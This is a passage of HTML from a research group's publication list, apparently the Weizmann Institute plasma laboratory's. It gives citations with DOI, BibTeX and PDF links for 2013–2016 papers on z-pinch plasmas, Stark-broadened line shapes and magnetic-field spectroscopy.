                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/nitishinskiy:2016a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='rubinstein:2016a'></a>Rubinstein, B., Doron, R., Maron, Y., Fruchtman, A., and Mehlhorn, T. A.</div>
  <div>The structure of a magnetic-field front propagating non-diffusively in low-resistivity multi-species plasma</div>
  <div><i>Phys. Plasmas</i> <b>23</b>, 040703 (2016).
                <a href='http://dx.doi.org/10.1063/1.4947220' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=rubinstein%3A2016a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/rubinstein:2016a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='yatom:2016a'></a>S. Yatom, A. Shlapakovski, L. Beilin, E. Stambulchik, S. Tskhai, and Ya. E. Krasik</div>
  <div>Recent studies on nanosecond-timescale pressurized gas discharges</div>
  <div><i>Plasma Sources Sci. Technol.</i> <b>25</b>, 064001 (2016).
                <a href='http://dx.doi.org/10.1088/0963-0252/25/6/064001' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=yatom%3A2016a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='doron:2016a'></a>Doron, R., Rubinstein, B., Citrin, J., Arad, R., Maron, Y., Fruchtman, A., Strauss, H. R., and Mehlhorn, T. A.</div>
  <div>Electron density evolution during a fast, non-diffusive propagation of a magnetic field in a multi-ion-species plasma</div>
  <div><i>Phys. Plasmas</i> <b>23</b>, 122126 (2016).
                <a href='http://dx.doi.org/10.1063/1.4972536' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=doron%3A2016a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/doron:2016a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='hill:2016a'></a>Hill, K. W., Bitter, M., Delgado-Aparicio, L., Efthimion, P. C., Ellis, R., Gao, L., Maddox, J., Pablant, N. A., Schneider, M. B., Chen, H., Ayers, S., Kauffman, R. L., MacPhee, A. G., Beiersdorfer, P., Bettencourt, R., Ma, T., Nora, R. C., Scott, H. A., Thorn, D. B., Kilkenny, J. D., Nelson, D., Shoup, M., and Maron, Y.</div>
  <div>Development of a high resolution x-ray spectrometer for the National Ignition Facility (NIF)</div>
  <div><i>Rev. Sci. Instrum.</i> <b>87</b>, 11E344 (2016).
                <a href='http://dx.doi.org/10.1063/1.4962053' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=hill%3A2016a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/hill:2016a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2015</h3><ul>
        <li>
    <div><a name='nardi:2015a'></a>E. Nardi, Z. Zinamon, and Y. Maron</div>
  <div>Energy content of target and electron flow in femtosecond laser target interactions</div>
  <div><i>Laser Part. Beams</i> <b>33</b>, 245&ndash;256 (2015).
                <a href='http://dx.doi.org/10.1017/S0263034615000348' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=nardi%3A2015a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/nardi:2015a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='cvejic:2015a'></a>Cveji&cacute;, M., Dzierziega, K., and Pieta, T.</div>
  <div>Investigation of thermodynamic equilibrium in laser-induced aluminum plasma using the H<sub>&alpha;</sub> line profiles and Thomson scattering spectra</div>
  <div><i>Appl. Phys. Lett.</i> <b>107</b>, 024102 (2015).
                <a href='http://dx.doi.org/10.1063/1.4926990' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=cvejic%3A2015a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/cvejic:2015a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='qi:2015a'></a>N. Qi, P. De Grouchy, W. Potter, J. Banasek, J. Engelbrecht, L. Atoyan, A. D. Cahill, J. B. Greenly, C. L. Hoyt, S. A. Pikuz, T. A. Shelkovenko, D. A. Hammer, B. R. Kusse, Y. K. Chong, J. Giuliani, N. Ouart, W. Thornhill, E. Kroupp, A. Fisher, and Y. Maron</div>
  <div>Neon and argon multi-nozzle gas puff z-pinch studies on COBRA</div>
  <div>In <i>Plasma Sciences (ICOPS), 2015 IEEE International Conference on</i> (2015), pp.&nbsp;1-1.
                <a href='http://dx.doi.org/10.1109/PLASMA.2015.7179585' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=qi%3A2015a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='nardi:2015b'></a>E. Nardi, Z. Zinamon, and Y. Maron</div>
  <div>K&alpha; emission and secondary electrons in femtosecond laser target interactions</div>
  <div><i>Laser Part. Beams</i> <b>33</b>, 685&ndash;693 (2015).
                <a href='http://dx.doi.org/10.1017/S0263034615000798' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=nardi%3A2015b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/nardi:2015b.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='rosenzweig:2015b'></a>Rosenzweig, G., Kroupp, E., Starobinets, A., Fisher, A., Maron, Y., Strauss, H. R., Giuliani, J. L., Thornhill, J. W., and Velikovich, A. L.</div>
  <div>Measurements of the magnetic field distribution in a z-pinch plasma during and near stagnation, using polarization spectroscopy</div>
  <div>In <i>2015 IEEE 42nd International Conference on Plasma Sciences (ICOPS)</i> (2015), pp.&nbsp;1&ndash;1.
                <a href='http://dx.doi.org/10.1109/PLASMA.2015.7180016' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=rosenzweig%3A2015b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>2014</h3><ul>
        <li>
    <div><a name='doron:2014a'></a>R. Doron, D. Mikitchuk, C. Stollberg, G. Rosenzweig, E. Stambulchik, E. Kroupp, Y. Maron, and D. A. Hammer</div>
  <div>Determination of magnetic fields based on the Zeeman effect in regimes inaccessible by Zeeman-splitting spectroscopy</div>
  <div><i>High Energy Density Phys.</i> <b>10</b>, 56&ndash;60 (2014).
                <a href='http://dx.doi.org/10.1016/j.hedp.2013.10.004' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=doron%3A2014a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/doron:2014a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='giuliani:2014a'></a>Giuliani, J. L., Thornhill, J. W., Kroupp, E., Osin, D., Maron, Y., Dasgupta, A., Apruzese, J. P., Velikovich, A. L., Chong, Y. K., Starobinets, A., Fisher, V., Zarnitsky, Yu., Bernshtam, V., Fisher, A., Mehlhorn, T. A., and Deeney, C.</div>
  <div>Effective versus ion thermal temperatures in the Weizmann Ne z-pinch: Modeling and stagnation physics</div>
  <div><i>Phys. Plasmas</i> <b>21</b>, 031209 (2014).
                <a href='http://dx.doi.org/10.1063/1.4865223' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=giuliani%3A2014a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/giuliani:2014a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='apruzese:2014a'></a>J. P. Apruzese, E. Kroupp, Y. Maron, J. L. Giuliani, and J. W. Thornhill</div>
  <div>Resolving microstructures in Z pinches with intensity interferometry</div>
  <div><i>Phys. Plasmas</i> <b>21</b>, 031210 (2014).
                <a href='http://dx.doi.org/10.1063/1.4864336' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=apruzese%3A2014a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/apruzese:2014a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='stambulchik:2014a'></a>E. Stambulchik, E. Kroupp, Y. Maron, U. Zastrau, I. Uschmann, and G. G. Paulus</div>
  <div>Absorption-aided x-ray emission tomography of planar targets</div>
  <div><i>Phys. Plasmas</i> <b>21</b>, 033303 (2014).
                <a href='http://dx.doi.org/10.1063/1.4869246' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2014a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2014a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='alexiou:2014a'></a>S. Alexiou, M. S. Dimitrijevi&cacute;, S. Sahal-Brechot, E. Stambulchik, B. Duan, D. Gonz&aacute;lez-Herrero, and M. A. Gigosos</div>
  <div>The Second Workshop on Lineshape Code Comparison: Isolated Lines</div>
  <div><i>Atoms</i> <b>2</b>, 157-177 (2014).
                <a href='http://dx.doi.org/10.3390/atoms2020157' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=alexiou%3A2014a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/alexiou:2014a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='alumot:2014a'></a>D. Alumot, E. Kroupp, and A. Fisher</div>
  <div>Examination of the spatial-response uniformity of a microchannel-plate detector using a pulsed high-voltage electron gun</div>
  <div><i>JINST</i> <b>9</b>, P05004 (2014).
                <a href='http://dx.doi.org/10.1088/1748-0221/9/05/P05004' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=alumot%3A2014a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/alumot:2014a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='calisti:2014a'></a>A. Calisti, A. Demura, M. A. Gigosos, D. Gonz&aacute;lez-Herrero, C. A. Iglesias, V. S. Lisitsa, and E. Stambulchik</div>
  <div>Influence of microfield directionality on line shapes</div>
  <div><i>Atoms</i> <b>2</b>, 259&ndash;276 (2014).
                <a href='http://dx.doi.org/10.3390/atoms2020259' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=calisti%3A2014a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/calisti:2014a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='ferri:2014a'></a>S. Ferri, A. Calisti, C. Moss&eacute;, J. Rosato, B. Talin, S. Alexiou, M. A. Gigosos, M. &Aacute;. Gonz&aacute;lez, D. Gonz&aacute;lez-Herrero, N. Lara, T. Gomez, C. A. Iglesias, S. Lorenzen, R. C. Mancini, and E. Stambulchik</div>
  <div>Ion dynamics effect on Stark broadened line shapes: A cross comparison of various models</div>
  <div><i>Atoms</i> <b>2</b>, 299&ndash;318 (2014).
                <a href='http://dx.doi.org/10.3390/atoms2030299' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=ferri%3A2014a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/ferri:2014a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='koubiti:2014a'></a>M. Koubiti, M. Goto, S. Ferri, S.B. Hansen, and E. Stambulchik</div>
  <div>Line-shape code comparison through modeling and fitting of experimental spectra of the C II 723-nm line emitted by the ablation cloud of a carbon pellet</div>
  <div><i>Atoms</i> <b>2</b>, 319&ndash;333 (2014).
                <a href='http://dx.doi.org/10.3390/atoms2030319' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=koubiti%3A2014a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/koubiti:2014a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='demura:2014a'></a>A. Demura and E. Stambulchik</div>
  <div>Spectral-kinetic coupling and effect of microfield rotation on Stark broadening in plasmas</div>
  <div><i>Atoms</i> <b>2</b>, 334&ndash;356 (2014).
                <a href='http://dx.doi.org/10.3390/atoms2030334' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=demura%3A2014a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/demura:2014a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='stambulchik:2014c'></a>E. Stambulchik, A. Calisti, H.-K. Chung, and M. &Aacute; Gonz&aacute;lez</div>
  <div>Special Issue on Spectral Line Shapes in Plasmas</div>
  <div><i>Atoms</i> <b>2</b>, 378&ndash;381 (2014).
                <a href='http://dx.doi.org/10.3390/atoms2030378' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2014c&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2014c.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='yu:2014a'></a>E. P. Yu, A. L. Velikovich, and Y. Maron</div>
  <div>Application of one-dimensional stagnation solutions to three-dimensional simulation of compact wire array in absence of radiation</div>
  <div><i>Phys. Plasmas</i> <b>21</b>, 082703 (2014).
                <a href='http://dx.doi.org/http://dx.doi.org/10.1063/1.4891844' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=yu%3A2014a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/yu:2014a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='stambulchik:2014b'></a>E. Stambulchik and Y. Maron</div>
  <div>Zeeman effect induced by intense laser light</div>
  <div><i>Phys. Rev. Lett.</i> <b>113</b>, 083002 (2014).
                <a href='http://dx.doi.org/10.1103/PhysRevLett.113.083002' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2014b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2014b.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='cvejic:2014a'></a>M. Cveji&cacute;, E. Stambulchik, M. R. Gavrilovi&cacute;, S. Jovi&cacute;evi&cacute;, and N. Konjevi&cacute;</div>
  <div>Neutral lithium spectral line 460.28 nm with forbidden component for low temperature plasma diagnostics of laser-induced plasma</div>
  <div><i>Spectrochim. Acta Part B</i> <b>100</b>, 86&ndash;97 (2014).
                <a href='http://dx.doi.org/10.1016/j.sab.2014.08.007' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=cvejic%3A2014a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/cvejic:2014a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='qi:2014a'></a>Qi, N., Rosenberg, E. W., Gourdain, P. A., de Grouchy, P. W. L., Kusse, B. R., Hammer, D. A., Bell, K. S., Shelkovenko, T. A., Potter, W. M., Atoyan, L., Cahill, A. D., Evans, M., Greenly, J. B., Hoyt, C. L., Pikuz, S. A., Schrafel, P. C., Kroupp, E., Fisher, A., and Maron, Y.</div>
  <div>Study of gas-puff Z-pinches on COBRA</div>
  <div><i>Phys. Plasmas</i> <b>21</b>, 112702-1&ndash;112702-15 (2014).
                <a href='http://dx.doi.org/10.1063/1.4900748' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=qi%3A2014a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/qi:2014a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='mikitchuk:2014a'></a>Mikitchuk, D., Stollberg, C., Doron, R., Kroupp, E., Maron, Y., Strauss, H.R., Velikovich, A.L., and Giuliani, J.L.</div>
  <div>Mitigation of instabilities in a z-pinch plasma by a preembedded axial magnetic field</div>
  <div><i>Plasma Science, IEEE Transactions on</i> <b>42</b>, 2524&ndash;2525 (2014).
                <a href='http://dx.doi.org/10.1109/TPS.2014.2327094' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=mikitchuk%3A2014a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/mikitchuk:2014a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='rosenzweig:2014a'></a>Rosenzweig, G., Kroupp, E., Starobinets, A., Fisher, A., and Maron, Y.</div>
  <div>Measurements of the time-dependent spatial magnetic field distribution and structure of a Z-pinch plasma throughout the stagnation process</div>
  <div>In <i>2014 IEEE 41st International Conference on Plasma Sciences (ICOPS)</i> (2014), pp.&nbsp;1&ndash;1.
                <a href='http://dx.doi.org/10.1109/PLASMA.2014.7012219' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=rosenzweig%3A2014a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>2013</h3><ul>
        <li>
    <div><a name='stambulchik:2013a'></a>E. Stambulchik and Y. Maron</div>
  <div>Quasicontiguous frequency-fluctuation model for calculation of hydrogen and hydrogenlike Stark-broadened line shapes in plasmas</div>
  <div><i>Phys. Rev. E</i> <b>87</b>, 053108 (2013).
                <a href='http://dx.doi.org/10.1103/PhysRevE.87.053108' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2013a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2013a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='hansen:2013a'></a>S. B. Hansen, G. Armstrong, S. Bastiani-Ceccotti, C. Bowen, H.-K. Chung, J. P. Colgan, F. de Dortan, C. J. Fontes, F. Gilleron, J.-R. Marqu&egrave;s, R. Piron, O. Peyrusse, M. Poirier, Y. Ralchenko, A. Sasaki, E. Stambulchik, and F. Thais</div>
  <div>Testing the reliability of non-LTE spectroscopic models for complex Ions</div>
  <div><i>High Energy Density Phys.</i> <b>9</b>, 523&ndash;527 (2013).
                <a href='http://dx.doi.org/10.1016/j.hedp.2013.05.002' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=hansen%3A2013a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/hansen:2013a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='stambulchik:2013c'></a>E. Stambulchik</div>
  <div>Review of the 1st Spectral Line Shapes in Plasmas code comparison workshop</div>
  <div><i>High Energy Density Phys.</i> <b>9</b>, 528&ndash;534 (2013).
                <a href='http://dx.doi.org/10.1016/j.hedp.2013.05.003' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2013c&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2013c.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='maron:2013a'></a>Maron, Y., Starobinets, A., Fisher, V. I., Kroupp, E., Osin, D., Fisher, A., Deeney, C., Coverdale, C. A., Lepell, P. D., Yu, E. P., Jennings, C., Cuneo, M. E., Herrmann, M. C., Porter, J. L., Mehlhorn, T. A., and Apruzese, J. P.</div>
  <div>Pressure and energy balance of stagnating plasmas in z-pinch experiments: Implications to current flow at stagnation</div>
  <div><i>Phys. Rev. Lett.</i> <b>111</b>, 035001 (2013).
                <a href='http://dx.doi.org/10.1103/PhysRevLett.111.035001' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=maron%3A2013a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/maron:2013a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='yatom:2013a'></a>S. Yatom, E. Stambulchik, V. Vekselman, and Ya. E. Krasik</div>
  <div>Spectroscopic study of plasma evolution in runaway nanosecond atmospheric-pressure He discharges</div>
  <div><i>Phys. Rev. E</i> <b>88</b>, 013107 (2013).
                <a href='http://dx.doi.org/10.1103/PhysRevE.88.013107' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=yatom%3A2013a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/yatom:2013a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='gourdain:2013a'></a>P.-A. Gourdain, R.J. Concepcion, M.T. Evans, J.B. Greenly, D.A. Hammer, C.L. Hoyt, E. Kroupp, B.R. Kusse, Y. Maron, A.S. Novick, S.A. Pikuz, N. Qi, G. Rondeau, E. Rosenberg, P.C. Schrafel, C.E. Seyler, and T.C. Shelkovenko</div>
  <div>Initial magnetic field compression studies using gas-puff Z-pinches and thin liners on COBRA</div>
  <div><i>Nuclear Fusion</i> <b>53</b>, 083006 (2013).
                <a href='http://dx.doi.org/doi:10.1088/0029-5515/53/8/083006' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=gourdain%3A2013a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/gourdain:2013a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
